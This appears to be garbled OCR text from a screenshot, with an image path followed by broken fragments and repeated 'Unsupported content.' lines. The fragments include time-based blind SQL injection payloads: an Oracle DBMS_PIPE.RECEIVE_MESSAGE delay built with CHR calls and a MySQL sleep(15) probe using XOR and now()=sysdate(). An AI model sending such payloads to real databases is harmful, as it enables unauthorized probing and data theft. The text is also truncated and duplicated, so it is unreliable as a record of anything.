
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(
HR(98)||CHR(98),15)||'
Unsupported content.
10"XOR(1*if(now()=sysdate(),sleep(15),
R"Z
Unsupported content.
1
Unsupported content.
1
Unsupported content.
1
Unsupported content.
1'"